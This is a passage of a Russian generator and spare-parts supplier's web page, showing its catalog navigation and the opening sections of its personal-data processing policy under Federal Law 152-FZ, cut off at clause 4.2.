											<span class="text">Масло моторное / антифриз</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vodyanoy_nasos_pompa_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/737/50_50_1/737df8a05690a801bc09ea76b61ee661.png" width="50" height="50" alt="Насос водяной (помпа) двигателя" />
																							</span>
											<span class="text">Насос водяной (помпа) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/nasos_maslyanyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4e0/50_50_1/4e051d86ed5f7e4e7a75252974978108.png" width="50" height="50" alt="Насос масляный" />
																							</span>
											<span class="text">Насос масляный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivnyy_nasos/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/89a/50_50_1/89a597d43585220a16f08a367f8ba44c.png" width="50" height="50" alt="Насос топливный" />
																							</span>
											<span class="text">Насос топливный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/os_koromysel/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/2ab/50_50_1/2ab70f45d455a10af3bf7603b9f920e4.png" width="50" height="50" alt="Ось коромысел / опорная" />
																							</span>
											<span class="text">Ось коромысел / опорная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/patrubki_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/96a/50_50_1/96a063bfc128c01dc8d07a3c8a3190f5.png" width="50" height="50" alt="Патрубки радиатора / интеркулера /шланги" />
																							</span>
											<span class="text">Патрубки радиатора / интеркулера /шланги</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/podogrevateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/a75/a753715534de619a44d67d5190d01e55.png" width="50" height="50" alt="Подогреватели" />
																							</span>
											<span class="text">Подогреватели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/porshnevaya_gruppa/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/252/50_50_1/2523a4b6d340934569f94747c28a0d97.png" width="50" height="50" alt="Поршневая группа" />
																							</span>
											<span class="text">Поршневая группа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/probka_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cee/50_50_1/ceea651bad03f41077c80dfb2c653da6.png" width="50" height="50" alt="Пробки/крышки/лючки" />
																							</span>
											<span class="text">Пробки/крышки/лючки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/provoda_svechnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4df/50_50_1/4dfe7a609f88337fdbcb27d6ad9e258b.png" width="50" height="46" alt="Провода свечные" />
																							</span>
											<span class="text">Провода свечные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/prokladki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d11/50_50_1/d11824ad70063133570586e7c3a6e27c.png" width="50" height="50" alt="Прокладки" />
																							</span>
											<span class="text">Прокладки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/radiator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/b1e/50_50_1/b1e7ad9f93ecb99e929f6723fa3cd07b.png" width="50" height="50" alt="Радиатор" />
																							</span>
											<span class="text">Радиатор</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/regulyator_napryazheniya_alternatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/9d3/50_50_1/9d32dd0a12b8cf0dea409ba41774d5a5.png" width="50" height="50" alt="Регуляторы" />
																							</span>
											<span class="text">Регуляторы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/rele_startera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/301/50_50_1/301ec17340f34bb572db7c2f380089a0.png" width="50" height="50" alt="Реле" />
																							</span>
											<span class="text">Реле</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/remen_privodnoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/22e/50_50_1/22e24de8a768e5fb9d8b03ac0f7bd563.png" width="50" height="50" alt="Ремень приводной / ручейковый" />
																							</span>
											<span class="text">Ремень приводной / ручейковый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/reversivnyy_rubilnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc619ef4eafecd4a50ebbc2514a19d1.png" width="50" height="50" alt="Рубильник реверсивный " />
																							</span>
											<span class="text">Рубильник реверсивный </span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/salnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1ff/50_50_1/1ff6f1ecdfc35ca11e721130ad6e91c6.png" width="50" height="50" alt="Сальник" />
																							</span>
											<span class="text">Сальник</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sapun_dlya_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e27/50_50_1/e270f4be45a469a95786faedcc632c53.png" width="48" height="50" alt="Сапун двигателя" />
																							</span>
											<span class="text">Сапун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/svechi_zazhiganiya_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6b7/50_50_1/6b7658e5216ee505c4a9f1b9beaf16e7.png" width="50" height="50" alt="Свечи зажигания			" />
																							</span>
											<span class="text">Свечи зажигания			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sistema_kontrolya_podachi_gaza/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e07/e076cf1ebd8e3b01ee2aa6e60de7e8a3.png" width="50" height="50" alt="Система контроля подачи газа" />
																							</span>
											<span class="text">Система контроля подачи газа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/starter/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f11/50_50_1/f11bd9b6b7fab6da73b25f0a4e5e0156.png" width="50" height="50" alt="Стартер" />
																							</span>
											<span class="text">Стартер</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/stop_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a5/50_50_1/1a53b6d41e7e106cc51cfc57610a303d.png" width="50" height="50" alt="Стоп устройство" />
																							</span>
											<span class="text">Стоп устройство</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sukhar_klapana/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e33/e3304aa9d68be343533672d4f6ec8c6d.png" width="50" height="50" alt="Сухарь клапана" />
																							</span>
											<span class="text">Сухарь клапана</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/teploobmennik_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6c9/50_50_1/6c906432e943d03f2500be96aed06565.png" width="50" height="50" alt="Теплообменник двигателя" />
																							</span>
											<span class="text">Теплообменник двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/termostat_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/30d/50_50_1/30d8ec8386c05864045f97cc530b3e50.png" width="50" height="50" alt="Термостат двигателя" />
																							</span>
											<span class="text">Термостат двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shtanga_tolkatel_klapanov/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/659/50_50_1/65903b4bd14543818ca23fbe0eca8e82.png" width="50" height="50" alt="Толкатели/штанга-толкатели клапанов" />
																							</span>
											<span class="text">Толкатели/штанга-толкатели клапанов</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivozalivnaya_gorlovina/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f02/50_50_1/f02c5d1e57dd11fa06cb0e024ba33741.png" width="50" height="50" alt="Топливозаливная / маслозаливная горловина" />
																							</span>
											<span class="text">Топливозаливная / маслозаливная горловина</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/trubki_toplivnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7e2/50_50_1/7e252ecb2b4fcc6d9ec1b4c3752a1c4a.png" width="50" height="50" alt="Трубки топливные" />
																							</span>
											<span class="text">Трубки топливные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/turbokompressor_turbina_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cb0/50_50_1/cb09a3ec4bde0115b0cfafbb9cb24b15.png" width="50" height="50" alt="Турбокомпрессор (турбина) двигателя" />
																							</span>
											<span class="text">Турбокомпрессор (турбина) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnoe_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5b1/50_50_1/5b1712c5113bfcbccc82db70d29d5896.png" width="50" height="50" alt="Устройство зарядное" />
																							</span>
											<span class="text">Устройство зарядное</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/filtry/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/838/50_50_1/8383e3796740a655f0127b987f418efa.png" width="50" height="50" alt="Фильтры" />
																							</span>
											<span class="text">Фильтры</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forkamera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e0f/50_50_1/e0f44979915c4f0772c95e40fb73b394.png" width="50" height="50" alt="Форкамера" />
																							</span>
											<span class="text">Форкамера</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forsunka_toplivnaya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ec5/50_50_1/ec56f2cfc18d43be8d333996b341dfe3.png" width="50" height="50" alt="Форсунка топливная" />
																							</span>
											<span class="text">Форсунка топливная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shayby/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7d6/50_50_1/7d6370d958ba1c87afcf425483ea65cd.png" width="50" height="50" alt="Шайбы" />
																							</span>
											<span class="text">Шайбы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shatuny/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/710/50_50_1/710e0acf1e40abf9224b33a767b05412.png" width="50" height="50" alt="Шатун двигателя" />
																							</span>
											<span class="text">Шатун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shesterni_grm/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/df3/50_50_1/df33a8319e4ed6adc82f1d3e33931273.png" width="50" height="50" alt="Шестерни ГРМ" />
																							</span>
											<span class="text">Шестерни ГРМ</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shkif_kolenvala/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4fe/50_50_1/4fef928020460df12373dcb375faa86b.png" width="50" height="50" alt="Шкивы / Натяжители / Ступицы" />
																							</span>
											<span class="text">Шкивы / Натяжители / Ступицы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shponki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c8d/50_50_1/c8d28638bf9bc38af1393728a0781436.png" width="50" height="50" alt="Шпонки" />
																							</span>
											<span class="text">Шпонки</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
													</div>
														</div>			
					</div>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsection').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsubmenu').parent('li').hasClass('active')) {
				$('.showsubmenu').parent('li').removeClass('active');
				$('.showsubmenu').parent('li').find('ul.submenu').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('.catalog-section-list').slideToggle();
		});
		$('.showsectionchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('div').hasClass('active')) {
				clickitem.parent('div').removeClass('active');
			} else {
				clickitem.parent('div').addClass('active');
			}
			clickitem.parent('div').parent('div').find('.catalog-section-childs').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_2">
						
<ul class="store-vertical">
	<li>
		<a href="javascript:void(0)" class="showsubmenu">Меню</a>
		<ul class="submenu" style="display:none;">
			<li>
				<a href="/" >Главная</a>
			</li>
								<li class="item-selected">
						<span class="text">
							<a href="/about/" class="root-item-selected">О компании</a>
							<span class="showchild"><i class="fa fa-plus-circle"></i><i class="fa fa-minus-circle"></i></span>
						</span>
						<ul style="display:none;">
										<li>
							<a href="/about/partneram/" class="root-item">Партнёрам</a>
						</li>
											<li>
							<a href="/media/" class="root-item">Фото и видео</a>
						</li>
											<li>
							<a href="/about/certificates/" class="root-item">Сертификаты</a>
						</li>
											<li>
							<a href="/voprosy-otvety/" class="root-item">Вопросы-ответы</a>
						</li>
					</ul></li>						<li>
							<a href="/catalog/" class="root-item">Каталог продукции</a>
						</li>
											<li>
							<a href="/catalog/zapasnye_chasti/" class="root-item">Запасные части</a>
						</li>
											<li>
							<a href="/service/" class="root-item">Сервис</a>
						</li>
											<li>
							<a href="/about/our-projects/" class="root-item">Наши проекты</a>
						</li>
											<li>
							<a href="/aktsii/" class="root-item">Акции</a>
						</li>
											<li>
							<a href="/reviews/" class="root-item">Обзоры и советы</a>
						</li>
											<li>
							<a href="/payment_delivery/" class="root-item">Оплата и доставка</a>
						</li>
											<li>
							<a href="/novosti/" class="root-item">Новости</a>
						</li>
											<li>
							<a href="/contacts/" class="root-item">Контакты</a>
						</li>
							</ul>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsubmenu').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsection').parent('li').hasClass('active')) {
				$('.showsection').parent('li').removeClass('active');
				$('.showsection').parent('li').find('.catalog-section-list').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('ul.submenu').slideToggle();
		});
		
		var lis = $('.submenu').find('li');
		for(var i = 0; i < lis.length; i++) {
			if($(lis[i]).hasClass('item-selected')) {
				$(lis[i]).addClass('active');
				var ul = $(lis[i]).find('ul:first');
				$(ul).css({display: 'block'});
			}
		}
		
		$('.showchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('span').parent('li').hasClass('active')) {
				clickitem.parent('span').parent('li').removeClass('active');
			} else {
				clickitem.parent('span').parent('li').addClass('active');
			}
			clickitem.parent('span').parent('li').find('ul:first').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_3">
						<ul class="contacts-vertical">
							<li>
								<a class="showcontacts" href="tel:+78001009554"><i class="fa fa-phone"></i></a>
							</li>
						</ul>
					</div>
					<div class="panel_4">
						<ul class="search-vertical">
							<li>
								<a class="showsearch" href="javascript:void(0)"><i class="fa fa-search"></i></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="content-wrapper">
					<div class="content">
                        						<div class="left-column">
																<div class="h3">Каталог товаров</div>
									
<ul class="left-menu">
					<li id="id0">
					<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
				</li>
							<li id="id1">
					<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
				</li>
							<li id="id2">
					<a href="/catalog/yuchai/">Двигатели Yuchai</a>
				</li>
							<li id="id3">
					<a href="/catalog/zapasnye_chasti/">Запасные части</a>
				</li>
							<li id="id4">
					<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
				</li>
							<li id="id5">
					<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
				</li>
			</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
				var popupItems = $("ul.left-menu").find('> li.parent'),
			popupNumItems = $("ul.left-menu").find('> li.parent').length;		
		for(i = 0; i < popupNumItems; i++) {
			eval('var timeOut'+popupItems[i].id);
		}		
		$("ul.left-menu > li.parent").hover(function() {
							var li = $(this),
					uid = li.attr("id"),					
					pos = li.offset(),				
					top = pos.top - 5,
					left = pos.left + li.width() + 9;
            			
				eval("timeIn"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').show(15).css({'top': top + 'px', 'left': left + 'px'}); }, 200);");
						
			eval("clearTimeout(timeOut"+uid+")");
		}, function(){
			var li = $(this),
				uid = li.attr("id");
            
			eval("clearTimeout(timeIn"+uid+")");			
			eval("timeOut"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').hide(15); }, 200);");
        });
	});
	//]]>
</script>									
									<a class="projects_link" href="/about/our-projects/">Наши проекты<img src="/local/templates/elektro_flat_copy/images/projects_link.jpg" alt="Наши проекты" /><span>Подробнее</span></a>

	<a class="media_link" href="/media/">Фото и видео<img src="/local/templates/elektro_flat_copy/images/media_link.jpg" alt="Фото и видео" /></a>
																												
																	
<!--'start_frame_cache_discount_left'-->		<div class="discount_left_empty"></div>
	<!--'end_frame_cache_discount_left'-->																						<!-- <div class="vendors"> -->
								<!-- <div class="h3"></div> -->
															<!-- </div> -->
							<!-- <div class="subscribe">
								<div class="h3">Будьте в курсе!</div>
								<p>Новости, обзоры и акции</p>
								
<span class="alertMsg bad">
	<i class="fa fa-times"></i>	
	<span class="text">
		Не найдено рубрик для подписки.	</span>
</span>							</div> -->
							

<div class="stati_left">
	<div class="h3">Обзоры и советы</div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/ot_chego_zavisit_motoresurs_generatora_/" style='background-image:url(/upload/resize_cache/iblock/e84/208_140_1/e840260bdb23474a57eff5e64d4f0056.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/ot_chego_zavisit_motoresurs_generatora_/">От чего зависит моторесурс генератора </a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/" style='background-image:url(/upload/resize_cache/iblock/58d/208_140_1/58d737f4d904506a23732c8ccf864ab2.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/">Как выбрать генератор для частного дома?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/" style='background-image:url(/upload/resize_cache/iblock/f3b/208_140_1/f3b564c6339ece738103bf56b576eb40.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/">Дизель-генератор открытый или в кожухе?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/" style='background-image:url(/upload/resize_cache/iblock/cbc/208_140_1/cbce40b28ce35f7ba68d6ef4db2454f3.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/">Морозостойкие дизельные электростанции для суровых климатических условий</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/" style='background-image:url(/upload/resize_cache/iblock/a3d/208_140_1/a3d0b41eeddb981b02d3cb002e8a7244.png);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/">В чем разница между профессиональными и бытовыми электростанциями</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/" style='background-image:url(/upload/resize_cache/iblock/0bc/208_140_1/0bc72d9848a4ecd7ef87f43d193470d8.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/">Газовый генератор: устройство, принцип работы, характеристики</a>
			</li>
			</ul>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
</div>													</div>
												<div class="workarea">
														<div class="body_text" style="padding:0px;">
																	<div class="breadcrumb-search">
										<div class="breadcrumb">
<ul class="breadcrumbs__list" itemscope itemtype="http://schema.org/BreadcrumbList">
    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a href="/" title="Главная" itemprop="item">
            <i class="fa fa-home"></i>
            <span itemprop="name" class="breadcrumb_home">Главная</span>
        </a>
        <meta itemprop="position" content="1" />
    </li><li class="separator"><span>|</span></li>

		    <li class="breadcrumbs__list-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/about/" class="breadcrumbs__list-item-link breadcrumbs__list-item-link--inactive" title="О компании" itemprop="item"><span itemprop="name">О компании</span></a><meta itemprop="position" content="2" /></li><li class="separator"><span>|</span></li>
		   <li class="breadcrumbs__list-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span class="breadcrumbs__list-item-link breadcrumbs__list-item-link--active"><span itemprop="name">История компании</span></span><meta itemprop="position" content="3" /></li></ul></div>										<!-- <div class="podelitsya">											
											<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
											<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,gplus" data-yashareTheme="counter"></div>
										</div> -->
										<div class="clr"></div>
									</div>
									<h1>Политика в отношении обработки персональных данных</h1>
                                    								        <!--<div style=" margin-bottom:15px; padding: 15px 15px 5px 15px; width:97%; float:left; box-shadow: 0 0 10px 5px rgba(221, 221, 221, 1);">
                                        	<div style="float:left">
                                        		<img src="/about2/becema.jpg">
                                        	</div>
                                        	<div style="float:right">
                                        		<h2>Производство оборудования ООО «ТД Фрегат» на заводе «Бецема»: </h2>
                                        		<ul style="padding: 0px; list-style: none;">
                                        		    <li> — Дизельные электростанции (ДГУ, ДЭС)</li>
                                        		    <li> — Газопоршневые электростанции (ГПУ, ГПЭС)</li>
                                        		    <li> — Судовые дизельные электростанции</li>
                                        		</ul>
                                                <div class="ps_catalog_tags" style="margin-top:-30px; float:right">
                                        		    <a href="/about/">Подробнее</a>
                                                </div>
                                            </div>
                                        </div>-->
                                    								<h3>1. Общие положения</h3>
<p>
	 Настоящая политика обработки персональных данных составлена в соответствии с требованиями Федерального закона от 27.07.2006. №152-ФЗ «О персональных данных» (далее - Закон о персональных данных) и определяет порядок обработки персональных данных и меры по обеспечению безопасности персональных данных, предпринимаемые&nbsp;ООО «ТД ФРЕГАТ»&nbsp;(далее – Оператор).
</p>
<p>
	 1.1. Оператор ставит своей важнейшей целью и условием осуществления своей деятельности соблюдение прав и свобод человека и гражданина при обработке его персональных данных, в том числе защиты прав на неприкосновенность частной жизни, личную и семейную тайну.
</p>
<p>
	 1.2. Настоящая политика Оператора в отношении обработки персональных данных (далее – Политика) применяется ко всей информации, которую Оператор может получить о посетителях веб-сайта&nbsp;<a href="https://dgufregat.ru">https://dgufregat.ru</a>.
</p>
<h3>2. Основные понятия, используемые в Политике</h3>
<p>
	 2.1. Автоматизированная обработка персональных данных – обработка персональных данных с помощью средств вычислительной техники.
</p>
<p>
	 2.2. Блокирование персональных данных – временное прекращение обработки персональных данных (за исключением случаев, если обработка необходима для уточнения персональных данных).
</p>
<p>
	 2.3. Веб-сайт – совокупность графических и информационных материалов, а также программ для ЭВМ и баз данных, обеспечивающих их доступность в сети интернет по сетевому адресу&nbsp;<a href="https://dgufregat.ru">https://dgufregat.ru</a>.
</p>
<p>
	 2.4. Информационная система персональных данных — совокупность содержащихся в базах данных персональных данных, и обеспечивающих их обработку информационных технологий и технических средств.
</p>
<p>
	 2.5. Обезличивание персональных данных — действия, в результате которых невозможно определить без использования дополнительной информации принадлежность персональных данных конкретному Пользователю или иному субъекту персональных данных.
</p>
<p>
	 2.6. Обработка персональных данных – любое действие (операция) или совокупность действий (операций), совершаемых с использованием средств автоматизации или без использования таких средств с персональными данными.
</p>
<p>
	 2.7. Оператор – государственный орган, муниципальный орган, юридическое или физическое лицо, самостоятельно или совместно с другими лицами организующие и (или) осуществляющие обработку персональных данных, а также определяющие цели обработки персональных данных, состав персональных данных, подлежащих обработке, действия (операции), совершаемые с персональными данными.
</p>
<p>
	 2.8. Персональные данные – любая информация, относящаяся прямо или косвенно к определенному или определяемому Пользователю веб-сайта&nbsp;<a href="https://dgufregat.ru">https://dgufregat.ru</a>.
</p>
<p>
	 2.9. Персональные данные, разрешенные субъектом персональных данных для распространения, - персональные данные, доступ неограниченного круга лиц к которым предоставлен субъектом персональных данных путем дачи согласия на обработку персональных данных, разрешенных субъектом персональных данных для распространения в порядке, предусмотренном Законом о персональных данных (далее - персональные данные, разрешенные для распространения).
</p>
<p>
	 2.10. Пользователь – любой посетитель веб-сайта&nbsp;<a href="https://dgufregat.ru">https://dgufregat.ru</a>.
</p>
<p>
	 2.11. Предоставление персональных данных – действия, направленные на раскрытие персональных данных определенному лицу или определенному кругу лиц.
</p>
<h3>3. Основные права и обязанности Оператора</h3>
<p>
	 3.1. Оператор имеет право:
</p>
<p>
	 – получать от субъекта персональных данных достоверные информацию и/или документы, содержащие персональные данные;
</p>
<p>
	 – в случае отзыва субъектом персональных данных согласия на обработку персональных данных Оператор вправе продолжить обработку персональных данных без согласия субъекта персональных данных при наличии оснований, указанных в Законе о персональных данных;
</p>
<p>
	 – самостоятельно определять состав и перечень мер, необходимых и достаточных для обеспечения выполнения обязанностей, предусмотренных Законом о персональных данных и принятыми в соответствии с ним нормативными правовыми актами, если иное не предусмотрено Законом о персональных данных или другими федеральными законами.
</p>
<p>
	 3.2. Оператор обязан:
</p>
<p>
	 – предоставлять субъекту персональных данных по его просьбе информацию, касающуюся обработки его персональных данных;
</p>
<p>
	 – организовывать обработку персональных данных в порядке, установленном действующим законодательством РФ;
</p>
<p>
	 – отвечать на обращения и запросы субъектов персональных данных и их законных представителей в соответствии с требованиями Закона о персональных данных;
</p>
<p>
	 – сообщать в уполномоченный орган по защите прав субъектов персональных данных по запросу этого органа необходимую информацию в течение 30 дней с даты получения такого запроса;
</p>
<p>
	 – публиковать или иным образом обеспечивать неограниченный доступ к настоящей Политике в отношении обработки персональных данных;
</p>
<p>
	 – исполнять иные обязанности, предусмотренные Законом о персональных данных.
</p>
<h3>4. Основные права и обязанности субъектов персональных данных</h3>
<p>
	 4.1. Субъекты персональных данных имеют право:
</p>
<p>
	 – получать информацию, касающуюся обработки его персональных данных, за исключением случаев, предусмотренных федеральными законами. Сведения предоставляются субъекту персональных данных Оператором в доступной форме, и в них не должны содержаться персональные данные, относящиеся к другим субъектам персональных данных, за исключением случаев, когда имеются законные основания для раскрытия таких персональных данных. Перечень информации и порядок ее получения установлен Законом о персональных данных;
</p>
<p>
	 – требовать от оператора уточнения его персональных данных, их блокирования или уничтожения в случае, если персональные данные являются неполными, устаревшими, неточными, незаконно полученными или не являются необходимыми для заявленной цели обработки, а также принимать предусмотренные законом меры по защите своих прав;
</p>
<p>
	 – выдвигать условие предварительного согласия при обработке персональных данных в целях продвижения на рынке товаров, работ и услуг;
</p>
<p>
	 – на отзыв согласия на обработку персональных данных;
</p>
<p>
	 – обжаловать в уполномоченный орган по защите прав субъектов персональных данных или в судебном порядке неправомерные действия или бездействие Оператора при обработке его персональных данных;
</p>
<p>
	 – на осуществление иных прав, предусмотренных законодательством РФ.
</p>
<p>
	 4.2. Субъекты персональных данных обязаны:
</p>
<p>
